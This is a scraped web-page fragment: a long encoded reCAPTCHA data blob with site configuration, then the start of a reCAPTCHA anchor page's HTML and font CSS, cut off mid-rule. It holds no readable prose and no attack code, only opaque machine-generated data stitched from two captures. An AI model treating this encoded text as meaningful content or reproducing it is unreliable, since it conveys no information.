NPcK6EmNWMzbDpMKAPnTDncKfW1HDjMOmC8OPwosZwpoMeAXCgsKnwpnChsOiw4zDjsOCw4DCtsOwwo/[base64]/Cm8KswpAQwqTCkHvCvD1qE8Osw6nCpMOYNBDCsMOywp8ow7rCoxHCoMOQXcOdwqTDuMKiwrMSMMOhDsOtw5TCuhHCucO6wozCgEDDsyckR8OKf8KVV8K5w54Swr/DnAIXLsOEw6zCiHJxNMOgwoTDgcOeDMKgw6/Ds8Oqw6ZaUl5XwpIkLsK5w6jDrTcIwpnDqEXCiyTDsMKaw5MxWsOvwr9XKRRdw7LDhnUkdVITQcKvZcObeCjCq2vCtFt/[base64]/MVLCi8O8wrpJLUt5QsOvw6LCkcKUFlFjwr3DrcK6w4PCiMKPw5lsFsKsO8OSwpkPwqnDrjhUVAJBS8OhYlXCs8ObMFBhw6nCnsKpw5RTKzPChwrCosODBMOIZ1bCkTpMw6gSEjvDrMKFQcK0FU4gfcK/SzZwwrIZw7HCp8OxcT/CjHIaw4XDr8OGwr4Lwq/DncOYwr7Dkh/[base64]/[base64]/CmMOpw4jCizXCuVDDu8K3DsOsTMOkBsKPwp9UwpR6OU/Di8O/QsOoCwBUQMKOAMK6w7rCrMOHw5xGQkDCgsOBwrpJXcOJw6XCqFTCikd8wok2wpYHwofCkXZvw7vDslHDscOCGA8ALzc/w63Dm2wIw7h9PzwNVhxowo8xwqDCpEPDpTfClVp2w7oQwqwWw7Vzb8KYLwPDpl/DlMKUwrJtFUVcwrjCtDsrdsK1LcK4HcKoNmo3c8OvJxQIw6ElwqIeCcK6w6jDksKUGMO8wrHDo2hJJwzCmHbDpMK6TUHDvsOCaQtnIsOnwoQzI0DDs3PCghLDicKqJ3vCpcOwwqYiDRsGEVnDvATCrsO/FwNow7ZcfjrDrcKkw6tCw5UgZ8Kaw58fwo7Ct8OCw4Q3FU5QbTjDoMK4OyvCgsKMw5/[base64]/KGvCjC7CnEYEMcOYFBw9wpFIw6pSwonCpDzDqA7CmMOSXl52RcOJQR/[base64]/DlAxFWw/CtWPDlsOGHzjDvWd4w4LCscOmw5bCsjJLw45BU0/CrA1zw47DjMOVLMOxZj8ZWV3DvgfCvcOkwo3Do8OCwr/Dn8O9wqlUw6XDocO+cTgSwqpPwpnCmy7Di8Kmw6pHXMONw4EMFsKcw4l9w4ImBFfDg8KcIMOrCsO/wrXDtcKOwqNNfXF9w6PDrn5MenrCnMK0JBBtwpzDksKQwqgHZcOxLydtQsKfRMOewq/[base64]/[base64]/CoMOfVW8bLMKYKsK6IBQrOMO7AsOXBcOtEMKAOwMYHHYeR8OWIg0QYh3DskZ3w6R2fC96aMORbWLCnVVxw5l9w5ICfmwwwp3ClcK2XXBvwoRSw5JNw6nDpzrDuG3DncKqQynCvkjCpsO6BMKCw4IPf8KxICvDmsKdw5nDm0TDs0jDq084wp/CvmPDhsOIScOVfyNDESrClsKVwqM7w7xAw6IVwo/DtMKUL8K0K8KjwoFEWTZNW8OARy8owoEFQ2YmwoQUwrVcSwJBGAdQwpvDtybDgVPDpsOkwrciw6HCvwXCgMOFc2DCv2pfwrvCrBU0ZhXDpyJOwqLDlkE9wpXCmcOVw5fDsSPDvCnDgVRGYDwYw4nCtjQzwq/ChMKlwqLDjkRkwoNbDgfCow5awp3DlcOmcw3Ct8OvOQbCkhnCsMOuw4vCvsKrwpzDuMOHUk3Ct8KtMjAPLsKHwrHDkj4PHFECb8OPI8Kdb3XChF3DpcOIVyPDh8KlM8KkJsKDwrhOW8OIYsKTSAwvBcOxw7JGYxfCosOWfMKZDsK/XTTDu8OawoXDssOFHCPCtghzw4Q4wrDChcKGw61Iw7xKw4fDk8OXwp4lwqAPw5sYwrzCgcKsw4jDmwTCi8KkAxfDqD3CmxLDi3jCi8OqGcK5L8Oqw7fCpMKHfhXCrsOtw4M4bHjCtsO5e8K6LsO7a8K2QFPCjS7Dkz/DtWswJ2lfXmIgw6wiw6zCnxTDrcK9UXAoG3zDkcKSw5Zpw7tYUF7ClsOewp7DnsO6w47ChTbDksOlw60jwqHDqcKQw6B0ISLDnsOOSsKjP8KvZcK6HcK4X8KGcAl5QhrCkmnCnMOoCErCmcKgw6jCtsOAw5bCljXCuAYKw4fChQAyWn/CpV4qwrHDunnDjQNZWwjDm1pzE8KSwrgJeXvDvsObNMO5w4HCh8KiwpDDrcODwqgQw5pQwpfCh3ggN011fsKOwpdKw5NKwqgpwqjCv8OzMsK/CMOwendqdVIQwrFbL8KPH8OIT8Ofw74rw5hyw5fCmTpufcOPw5DDrcOhwr4lwrTChVrDksOWa8KzGHktcmPClMOzw5vDsMKhwrPCrSXDgG0ZwpU+d8KZwq3DnBjCg8K9R8KBUGPDk8OwfBpQwpHDrMOyHBbCs0wNw7LDlAoHMVMlERs9w6dBRR0bw6/[base64]/[base64]/w648wpV9w6vCvcKmDUlkQMOLOcKfTijDoQ3CisKhwow/w5JHwpTCrRc8VFXDssKxwrjDp8Ojw4DCqytvAmAPwpYwwrfCpR53FWDCh0HDkcOkwp/Dni7ClsOEGUDCqcO+dT/DhsKkw4EHf8KJw6vCk0zDp8OaNcKNf8KIwoDDjk3DjsKKa8O7w4nDvQR/w49fcsO1wpnDvUYgwpAewpjCgwDDgCIOw4zCqlXDggwiMMKtfj3Ct2o9FcObEnsULcKsOMK+QC7CtSXDmsKAZUZ2wqpCw6QfRMOgw6HCicOee1HCosKIwrYgwqB2wqUncEnCsMOxwq4IwqHCsyvCvw3CicOxIcO7QCBgRmhiw6/CuTwJw4bDlsKOwqXCtBh1KxTCjsOHDcOVwqN6Czk0ScKUHMO1LB89enjDtcOYa350w5FkwrUdQ8ORwojDusO9NMOXw4QKFcKewqLCuUTDrxF5GV1WM8Oqw6oYw4drRUAVwrnDi0jCkMOQAMOqdRvCqMKcw78Bw48RVsOqa0jDmn/[base64]/DkQHCg8OvEgLDs8Kce3FMwojClsKGwoEWwrTCgjfDhsO+w4dHwpfCkcO5P8KUw5E0JVs1GC7DpcKzHsORwpXComXCnsKvwpvCrcOkw6rDl3R5BWXCoxvDo3AIGS9kwo0vcMK/N0hIw7/DuxHDjH/ClMKmLsKcwpcSecOFwq3CkGjDvyoqw7rChcOieG8hw4zCr1hgJcKNIFrDqsOVHMOmwo0pwpkqwrdEw5jDlgHDnsKIw4A2wo3CicKMw5dHJAbCqDzCr8Opw6lLw6vCjznCmMOHwqDCvyNXccKwwo1Rw54/w5xLU1XDgl9VLGbCv8KGw7TDu2Few71fw48Awo7Do8OgUsONYWbDkMOLwq/DmcOfecOdSxPDvXVjOcO0cChgw4fCi2LDg8O4w415NkZbw7otw6/ChcO+wrHDiMKrwqoiIcOcwpF9wonDrcOrN8KEwqxFaHjChw7CnMO4wrjDrQUIwrJBe8OhwpfDq8KrU8Olw5xXwpfDs0QxBnFSKiZvJ2DCu8OUwoJUWnLCocOQMB3CqW1IwqzDgMKtwoDDiMK6TRx/IiJ1Kgwgak/[base64]/DtCvClyXCoMOpAsObw6kUwo/[base64]/Cq3DCjSMlVzoUwp44w48LwpFlw6Fpw7jCrsKcUcKcwqvCshdLw5A0wpbChzwkwooZw4DCsMO2QkfCtDZ0E8O2wqZcw5E0w4PCoErDv8Kvw4ggGUBiwpstw5pdwrciEiYcwrDDgMK6O8Ogw4rCjnsVwp87Yx5ow67CsMKEw68Iw5bCgRlYw7fDg192S8OqEcOxw6/CvDJxwrDDhWgiW0DDuR0nw4BGw5jDlCw5wpQ4NArDjcKawofCvFfDlsOqwpw9Z8KTRsKMbx4FwonDuCzCrcKCCT5SfwwLYz7CoSghE3w9wqIKUw1PT8KswrBywofCnsODwoHDucOUWTFoworCt8O3KG4aw7zDploQVMKON3tmQz/[base64]/w7vCvSIswr9gGEMEwrEADkoeaV5qwrtgUcK4MsKgBWkhQ8KqOWvDoyTClQ/[base64]/w6QXR8KSTsO1diEkwqUzPSnCrE1QG0gmw4fCocOkwrQ7wpLDuMOzfQrChn/Ch8KuOsKuw53CvjTDlMOtEsOTRcOeGHEjw4M/b8K4NcO7IMKZw4/[base64]/[base64]/RsKUGBbDn8OSPcOvbX7Ds8KCwqAkwo/DusOvwrHDsSbCim/Dl8KeRzrDkFLDswxgwovCn8K2w4cIw6nDi8KtLsK/wrnDicKdwp9paMKDw7nDnRfDlGPCrHrDlEXCo8OKX8KHw5nDp8ORwo3CmMOsw7XDjXLCgcOkecOQSDTCuMOHC8Ofw6MqAHFUJsOYc8K4cEgta17DpMK2wo/CoMO4wq1ww5tGGBbDnHTDnF/CqcKuwrzCg3svw5FVRiU3w7XDjyHDkCQ9HTLDv0Zew7/DgljCjsKewq/CsS7CmsO2wrpvw4wYw6tnwrrDncKUw43CkA40CSVaEQAKwr7CncOzwrbClsO7wqjDiU3DrUkSZgFbGMK5C17DtQczw6zCp8KHB8OdwrBAHsKTwo/CmcKQwpYLw5DDpcOLw4HCo8KkCsKjfS3CjcKyw53CpjPDjR3DmMKSwrbDkRRTwo4yw5dbwpzDtMOjLT5/HRnDtcKPbQvCscKzw5rDjUcyw77DpVjDgsKnw7LCtlbCo3MYLFs0wqPCsVvCqUteVMOrwqsMNRnDsz0lRsOIw4fDv21RwqvCs8OyRSDCk3DDg8KbQ8K0T1jDgcO/[base64]/fDjCoMKOwq/DvkzDjELCjsKJwrnCncKWw6w+V8OWwpvCo3/[base64]/CjksKXkxVdF1PAUzDhG3DisKiw5jCg8O7EcOMwq3CvsO+Z3DCjUnDo17CjsOOIMKaw5fDosKgw53DisKHLwMdwrp6wpPDsH1ZwoPDpsOmwpIcwrtowpbCncKDdQ3CoFPDo8O/wrsow4k4P8Kdw7zCuwvDm8Oiw5LDp8K+ZkPDu8O4w4TDrBDDtcKoFGnDk3gjwpXDucOvwrVnQcOzwrHCjjt1wrV/w5XCocOpUsOyDmnCh8O9eFrDlyRJworCvEcwwpJQwpgYTVTCmXFZw4Z6wpEZwrNLwqEhwoVfN27CoBHCqsOcw4TDscKzw7QLw59/[base64]/[base64]/[base64]/DvsKXMsKAbBnClsK8w4/DtcKlXsKaDMOmwoNIwr4hUBtrwqvDrcKCwrvCmwzCm8O6w6xrw6/DiELCuhtZAcODworDhh9cdWXCsV00OMKUIcKmDMK/[base64]/fmLCnhPChEtMwrMwEsKgw4/[base64]/JcK7wo7DpcOQIyFOwrHDlcOSMQFJw6XDnMOMw4rDssKoS8K6TXx0w4gXwqUZwrDDhMOLwo43WnDCtsKzwrxjXAMfwqcKE8KnXjjCjHNPcVcrw59GGsKQWMKVw4tVwod9BcOXb3V2w69PwqjDssOtXlF0wpHClMKnwq7DkcOoF2HDu1Y3w57DvSMgQsKgIEsYMVzDog/Dlx1/w68lIF5GwpxIYMOFfjpiw6XDnSvDmcKww5luwpXDjcOawrbCsR5GaMKYwqbDs8KUJcKdZR7ChjHDtkTDlsOlWMKJwrw3wpvDricUwo9xw7/ChjsTw4TDnRjDg8O4w7vCs8KBCMKNB3t4w73DsmcVEcKXwqQRwrNbw7FjPwkfUsK9w7pxEgdnwoREw4zCmXgrYMK1YilSZ3TChRnCuTtWwodjw5TDkMOQIcOWAU4DcsOMIcK/w6QpwqN/GiDDij95AsKeSnjCpgjDusORwpoeYMKRY8OhwqtGwohsw4LDrhVBw44rwo1WVsO4D3g0w6TCvcK4ADTDr8OTw7p4wrRQwqlbWwPDlX7DjSvDlSsMBi1AZMK/AMKTw6wNDRrDpMK/w7XCt8KFEFbCkDjCp8OqDsOzLQzDlsK6w6tVw78cwonCh08vwrHDjgrCg8O2w7VcCjImw6w2wrLCkMOXOCLDvQvCmMKJdsO6cWNxwoPDnifDmx8kZMO4w6xyYMO/PnRHwp4eUMOocsOxXcOhD0AUwpomwo3Dk8OEwrnDn8OOwqlBwqPDgcKxXMKVScOPKGfCljbDj37CkGt+woLCi8O4wpIxwq7DuMKsFsOiwpBow63CsMKqw5LDnsKkwpDCuU/Djw7DjiVpKcKeLMO7Wgldwql+wohHwo/[base64]/[base64]/CvcKTCMKBwoJLwp8ybiV+Q3Fmw7JJw7jDpELDjsO5woDCn8K7worDkMOFdlRXEj0cCFl5Aj7DkcKMwoUsw4RUP8KJP8OIw4TCqMOIGcOzwrrClHcTO8OrPnPCt3IJw5TDgATCn0kydMO2w7cQw5/DpFZvGzTDlMK0w6MICcKAw5zDk8ODSsOIwpgBWTnChVTDrzBHw6bCiVlkccKCMH7Dmh1nwqF8MMKfJ8KwK8KtQ0IewpI8wokgw6ccw7JTw7PDtRIfVX4eBsKFw6s7acOywqbCgMKgDMKOw6fCpVRYB8KoQMKUUnLCoTt4wpZpw6TCvUJ/UBxAw67CsX0EwpJWHsOnCcOlGwAhNjt+wpjCt2Bhwp7CukvChVbDscKqe1vCq318NcOhw4Fxw6gCLMOjO30FDMOXZ8KFw4Rzw64/JCAVbsO3w4/[base64]/P8OKZ3nCk8KjVV7Ck8O3w5UIw75/w5EQH8OWQsK8w4g4w7HCs1/[base64]/Csk3Cv8KmBmAVwqrCosORw5PDoBzCn8OGFsO2VyIWDBdlUsO6wofDgU17GCPCqcOYw5zDt8O9fsKPwqQDTzfCssKBagE3w6/[base64]/TcOFacOMwqh0TcKrTR4twp3DumrDnMK5WMKMw50YZcO9asK6w4JGwqxnwqfCi8ONB33DpQnDjBgAwobDiQjCsMKkNsOdwq0WMcKTFxc6w5s4UcOcDB8ZW09WwojCqcOkw4nDrWQwd8K/wqhpM0TCrjxIacKbaMKqwpJAwrBdw65bwp7DjsKWBMOuVsK/worCuXrDlmNkwrbCp8KoGcO0ScO7d8OYb8OLJ8KGGcKHfidqBMK6fVk2SXc3w7Z8FMObw4/Cm8OHwqLCglbDtGLDr8OhbcK4eTFAwpA7URBaBsKuw58wG8Ouw7nClsO+LHcKX8K2wp3DpVdsw5rCn1rCvwI9wrFaPCdtwp7DsUccZ3rCkG9dw7HCmzrCvnAOw7dIC8OXw5vDlRjDjcKNw5E5wrPCsxdawo9IBMKnfsKRG8K8WW7DlAZSFHMVIMODRg4ew6rCgm/DkcK5wpjCl8KmSRcDw6hGwqV7PGEtw4PDizPCsMKHPU/[base64]/DB/CtgfDgsKhwoQcw6tvw6zCnWIww6XCrWfDq8KRw5jCsHjDjD/Cj8OBMRFHK8OJw7ZfwpjCtcO/wo0dw6B9w5cNTsOhw6XCscKNB3LCo8OpwrMtw6XDlzIOw5XDn8KhKUU9RgrCrTxSU8OqVXnDtMKNwqPChnDCnsOYw5XCtMOswpILaMKMQsKwOsOqwqzDkkNuwr94wqvCrmQ/TcKDZ8KSTyXCv18qIsKwwozDvcOYGwUHOmfCikfCu3jCgTgXNMOyGsOoWmrCrmHDpj7DrSXDl8Otc8OlwqzCvMO7w7F3I2PDnsOfDMOsw5XCgsK2fMKDbClxRGDDssO/[base64]/CjVDDhcO1wq/Cow0fXThOw4rDt2bChDxSLxFawobDqwtDeCEhNMKJd8ORICbDjcK8asOOw4MAN0BMwrTCmcObAcO/Lj0RPMOtw73CkTDCk1Mgwp7DscOJwoDCoMODw7nCtMKBwoEHw5zCmcK5EsKmwoXCn1hkwo4LVGjDpsK+w6zDksKILMO9bU3DlcKgeSPDlHzCvsKDwr09IsKkw6XDuQ/Dh8OfaAJ9SsKVcsO8wqLDtMKlwqAYwp/DklU3w4DDhMKOw7R7NcOJasKyYkzCjsOdEMKiw7s8MGcBcMKQwphkwpR8V8OHf8O7w6TCsw7CjcKVIcOANG3Dn8OoSMK+FsO8wpBIwqvCg8KBajg2MsOdRwJew5RkwpcIfCg/OsOMXTY3BsKtEgjDgV3Ci8KCw7Vvw4LCvsKEw6zClcKjSHsswqhmX8KoBDvDh8KEwrlDRAt7woHCnT3DtAgVL8OZwrhfwohhe8KMW8OVwprDgBEXcB5TVzLDpF7Cp1TCusODwoLDoMKLK8KsRXFgwo7DoAouGcKww4bCqE9uCUDCsANcwr8tE8OxF2/[base64]/[base64]/[base64]/CuCd0wqsiSyQ0w5R9wofDpcOGZFojVVPDlcO9wrY2RMKNworDusOUI8K8f8OWM8K4IGjCpsK2wpbDu8O+KRICclDCl29fwo7CuQTCrMO6McKQPMODXlt6fsK8wrPDpMOgw7cQAMOUYMKFWcO8IMOCwqpjw786w7/[base64]/[base64]/CgMOgwpFdwqRodMORM8Khw7zDtcKwfz3Cg8OWw6/Cv8OmLDrCiXbDvyYAwp4XwpbCqsOGLVXDpDvCm8O7CRDDm8O2wrBhc8ORw458w5E2HxU6CMK9KGbCnMOkw6FWw7XCuMKjw7ozKC7DtlLCuy5Qw7Vnwq8cBDkkw5tYXDHDhQsTw5rDnsKPfDVKwrZIw6IEwrrDnjvCqDnCr8OGw5/[base64]/CvnhpP0gCZMKsJnV3R8Ovw5ovw6k6w4clwrcpTknDrzN3DcOCX8KVw7PCicKVw5rCl1BhTcOKw491c8OBKxsLWG8Qwr8ywqx9wq/DsMKnHMOyw7nDgcKhSxUoeXbDmMOzw491w5V5w6DDgTnDm8OSwoM+wqDCrj7CksOMCTwTJWLDg8O0UjEIw7TDoQ3DgMOzw4NwL3oRwq0lBcKkXsOUw4MnwoQ2P8Kew4zCmMOmSMKzwodEMgjDll1uN8KaJB/[base64]/CgsKgw4nCtcKLwqt6w6ItBhMJwrByasOMw63DgQ1nOAEMb8OPwofDpMOZP23DvlnDtiBLNsKtw43Dq8KowpHCkUEVwqDCisOndsO1wo8nKivCtMO+YiEzwrfDph/DkTpQwolLP1NlZGzDmUXCq8O/ARfDvsKowp4CQ8OewqfCn8OYw6HCmcKjwpvCpm3Ch3PDksOKUHvCisOrXCHDvMO/[base64]/[base64]/w6bDkMKNwoQHfEfCjBjCnMKDwq7Cpm5JwrAFfsO0w7jCvMO2w7DCjcKLfMKHB8KmwoLDvcOkw5DCtl7CpV02wo/CmA/Cl01Gw5fDoSF/[base64]/DuMKXUV3DpMO2B8OCw5bClsOpD8KWTsOvAXjDh8KxPgwZw5J8ccOVNMOfwqTChQszNg/DqVUKw5xqwpgHfBIDGcKBJ8K9woQAw7oPw5ZDL8KawrdjwoBua8K9MMK3wo8Cw4PCo8O0GQ5TGzDDg8KPwqXDksK0w4/Dm8KewrB+JWzDhsOBfsOIw4/CuyFSI8K8w4hKfTvCtcOywpvDhSfDscKoEirDkRXDt2pyAsOnCB/DkcO3w7AKwq/[base64]/CusKRwqVOwoTCnHVywoDDssKsJ2UlwpzCtXHDhV7CtsKgwrrCm19IwpJAwrDCksOcNsKUcMOOIH1LFQcYdcK4wq8ew7FZXU4wbsOqBlc1CQPDiChlCsOAEDJ4LsKkCV/CgGzCqnM6w65Dw7bCicO/w5FlwqfCqR9MKhFFwpPCpsK0w4LDv1nDrSHDuMKzwrJjw5jDhwppwqjDvwfCqMKXwoHDo2AKw4cOw4NdwrvDhH3DjzXDmQTDqcOUdjfCrcO8wrDCrko3w4whIcKzw45sDcKWRsO9wr3CncOKCTXDs8K5w7VJw6x8w7TCny9JU3/DtMOAw5/DiRZ3a8O/wpbCtcK9QDHDosOHw6NYXsOUw70MOMKVwo8uHsKdSRPCtcKqLsKaWFrDvTxDwpQqTX/CmMKEwpfCksKowpfDqcOwc08/w5/DvMK2woAtVXvDgMOgc0zDhMOBUEDDhMKCw6sLesOLfMKKwoo4THHDicKDwrPDtjXCnMKHw5TCu2nDt8Kdwp4zcQBwDn4mwqHCscOPRjDCviUEVcOxw4tVwqVMw6JeHEvDh8OXH0bCucKMMcO1w7PDszNCw4TCo3c6woFhwojCnALDgMOWw5dnFsKKw5/Dg8O8w7TCjcKVwpd0LB3DtAJXbsOzwrTCicKtw6zDjMOZw4vCh8KGK8OhRkjCq8Kkwo0TLwd4e8OUGEDDgcK8wrXChcO3ecKQworDknHDosKjwoHDu3FVw6rCmsO4F8OwKsOScWR2K8KncGJiJj/CjDFzw7UEEAR+O8Orw4HDnS3DulTDicOlJ8OJYsOMwpjCu8K3wqzCtykVwqxxw7MxVFwSwrnDv8KDOVMoR8OSwoJScsKkwo7DvhDDocO1SMOWLcOhW8ORZMOGw5pNwowOw5cvw50XwpMKdyLDowLCjXIbw5Mjw4skKS/CicO0wo/Co8O+JVPDpwTDlsKowrjCrghYw7rDgcKJDMKQRsOuwo/[base64]/CoQlHw6FtUCFFe0DCrMOaXgNVw49Owr95bnpxYUlww6TDhMKMw69Xwph6N0lYIsKpACBiK8KIwr7CiMK5asOdU8ORw6jCg8KFJsOpHMKBwok3wqQ6wqbCqMKZw6oywrJVwoPDgMKzEMOcd8KbeWvDusKLwrNyE1/DscKTBlHCvWXDjnTCii9TSwfDsRHDhUJ7H2IrYcOTbMOOw6x3PmvCuVhjCsK5LSdbwqtGw5HDtMK5KsKtwrLCq8KZw5B/w6QYDcKiNXvDlcOeEsObwoHDoz/Cs8OXwoUjLMKgHBXCjMOPKjt4F8K2wrnCoiDDu8KHER8qw4TDrCzCsMKLw7/[base64]/Dq2LDhDLClsKRF1xfa8Kuw6w4JGHDj8KAwogMNH/CusKyR8KCIh8pNMK9bSxlNcKjd8ObGFEBdcKPw6PDssK/IsKnc1Eew4bDmjQnw7HCpQjDl8Kzw7A4Ul3CjcKLZ8K9EcOsQMKUGSZhw5sxw4bDqjfDjMOcPF3ChsKKwozDtcKeKMK+DGgiOsOAw7nCqUIZHlYFwq/Cu8O9YMOCIQRkB8OrwrXDqsK6w4wGw7zDh8KSDw/DsVw8VzQjdsOow5Jpwq/Dr1TDrMKqU8Oef8OhcFZlwp1mdyNzb39Vw4ESw73Dl8KCGMKEwpLDhmzCi8OeCMOXw5tFw4crw6UASW9UTRTDuBdMcsKhwrJQYC3DisOxZUdtw5tEYsOzOMO7bxEEw6waLMOFw6vCucKdcwnCsMOADmtnw48zAAZfUsKrwrfCuFFeAsO5w57CicK2wpnDlRrCjcObw7/Di8OufMOqwpDDu8O/KcKMwpfCv8O9w4I+YMOywr45woDCkj5swq8Zw4k0wr8kfifCmBFyw4EpQMOAasOBUsOPw4I/HcKYRsKGwpnCvsOlVMOew7LCjUhqaBnCgyrDnBjCk8OGwq9QwqR1w4IhC8KfwpRgw6AWO2jCg8O8wrPCicOgwprDi8OkwqXDmmHCvMKqw4lhw786w6vDpXrCrTbDkSUPdMKnw7xow7bDtEjDrXHCrzorLB3Dk0TDqXwaw5MfaF/Ct8O1w5PDl8O/wr0yBcOgLcOJJsOdU8KYwr07w5s1CMOVw5g1wobDsWY3fsONQMO+KMKqCD3CocK+LU7CvcKuw53DskLCmy4dQcOVw4nCgy48LxpPwqLDrcOawqECw4oBwpnDhmMGw53Dk8KrwoocRirDqsO1HRBDG3XCuMKHw60wwrBuSMKQCGDCqHplVMK1w5/CjFJBbh46wqzCp05Iwo8xw5vDgmzDtgZjE8K2CVPDmcKUw6o3cA7CpTHCsyMTwqbCp8KtbsOFw6J3w6fCiMKGCHEiO8Ojw6jCqMKJfsOMURTDvGccdcKhw6/CkTpBw54KwpcNXUHDp8OcQw/DjHpye8O9w7gDTmjDqlPDmsKXw6XDjg/CnsKow4dUwoDDgw5xKlk7HA1Lw7M8wrDChDDDkSbDrEh6w59HKGAgaxnDl8OaasOqw7wqLxlISQbDgcKGbVlpZm0/eMKTfMOQLyJWciDCj8KccsKNNxh7XE50VDFewpHDiixzL8OuwqrCswfCthR8w6c4wqpQPmIaw6zDhn/[base64]/wp8mN8KGLj7DvUxVL1LCk8KLD0LDrcKRw5fDkj9ywpfCjcOmw6khw6XCm8OVw5nCmcOHGsKufw5ocsO1woItdHLDrsOJw4/DrBrDtsO3wpPCmsONFhNiYSbDuCHCusOaNR7DpAbClCDDksOHw5VMwqZ/wrrCisKswqXCk8O8TWLDtcK+w65aAicwwoU8GsOhbsOWLsKGwoELwpHDoMOAw78PVsKkwr/[base64]/CqiLCi3MAKWHCjsKEwrAfwp/ComHCisK2wpRww6dwCDPCty5Mw5LCtcKhOsK8w6BJw6ZvYcO0X3R3w6/CjQzDrcKFwp4qVnJxdljCsibChytVwpHCnwXCh8Okd17CocKyfH7CqcKqC1tvw4XDnMOTwqPDjcORDHUHZ8Kpw4dsNHs4wpsEJcKzW8KDw7hSXMKBLgMFfcO4Y8OKw5rCvsO/[base64]/[base64]/[base64]/w6nDpMOywpIsw5o9wobDo0bCmXvCmcOCd8KKwpo1PT1YeMO5ZcK8cgJjcDl6PcOPMsOPYsOdw5EcK1hSw5jDsMK4YsOODMK/wpjCrMK8wpnCmnfDkStcXsO2dsKZEsOHVsOXDcKNw784wpxZw4jDmsOyPGtUesO8wonCtV7DiAYiPcKhQQ8HORDDiUMqQEPDhDjCv8O9wpPCuAFpwo/CmR49BmJpCMOawqkew7R3w710NG/CpHgowohBYEvCnzfDiVvDiMK/w5vDmQ5tAsOowqzDqMOZH3wBVxhBwoM9a8OcwoHChVFewpFmTzs/[base64]/w6kJe8Kpw6TCtsK+w5HCuk/CiyBNPVZTBcKIKcKUW8OjZMKgwr5kw4x3w7k5c8Odw74PKMOdVmpTWcO3wqUww7XCgygxVX5Xw49qwpfCrTVSwq/DscOxYBYxWMKYDk7CljnClcKoa8ODIWzDgXDCmMK5fMKvwodnw5/CuMOMDGTCv8O8ejthwr9ccDzDv3TDsgnDuQDCszQ3w6MDwoxPw6o6wrE2w4bDjcKrfsK+d8OVwpzCm8O9wpstUsOKFhrCtsKBw5rCr8OXwoUWZXvCgV3CrMOYNy1cw6zDqsKKVTfCjFLCrRJjw4TDocOOOQ1CYVk2wqANwrjCqR4+w6ldMsOuwqU7w40/[base64]/Cq1HDkX7Cr2fDmVIMVSPDkVHDjxdmb8O2woMGwqV2woI3wrpOw4dDUMO2NmHDo05nEMKpw6AoIFREwq4HPcKOw413w67CjsOnwqhOCsKWwpE6TsOewrrDpsKpwrXCijB6w4PCmz4EWMKlFMKtGsK/[base64]/wohpwoAZw6TDj1tSwpvCrm0+wpJXw5x5UD3DnsKMwoRtw7VWHh5Dw6hWw7vCmMKdMgRNEWPDj1rCj8KcwrjDkzwDw4QGw6nDvzfDmsOMw6TCmX9Kw7p9w4IhX8KswrTCrgXDs3gUeX1mw6LCuzrDhHTCvAxtwo/CmCnCql0+w5Ygwq3DhzvCp8OsW8KOwpDDn8OIw5APGBFyw65PGcK9wrHDpEHCtsKPwqk8wqLCmsK4w6PChj1iwq3DjSxLE8OvLiBewrDDk8OHwq/Dk2pWb8OmeMOcwpgFDcOma0UZwrsAR8Kcw4JVwodCw6zCkk5iw7vDj8O3w4DDg8ONJ0EyK8ORHhvDknDDmBofwqnDoMKxwrjDmmPDk8K3BV7CmcKLw7vDqcORRFTDl2zClU9GwpXCksKufcKRRcKpwpsBwrHDg8O0wrkpw7/CrMKjw5/[base64]/Dtn0yDsOgf8OHwq/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.rosanerolive.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DYXgUMI1bZ3ydUTRVANUBgw24Pk1Zqo8TkhGvx+JHiA\\u003d\x22,1,0,null,1,1769255821453,0,0,[132,136,209,83,167],null,[128],\x22RC-WBPh5JaakI43hw\x22,null,null,null,null,null,\x220dAFcWeA5ZHU9T-wuf6y-MhtzRZYPTwFrAbdqw30hE9VvaStY0zWar24pdtGA6xjC8Ak5wzwlVE86OpopU9HI6jM-qsuH5cw4H8Q\x22,1769338621387]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy&co=aHR0cHM6Ly93d3cucm9zYW5lcm9saXZlLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jnsoq8x8jrbi
body_size: 48384
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
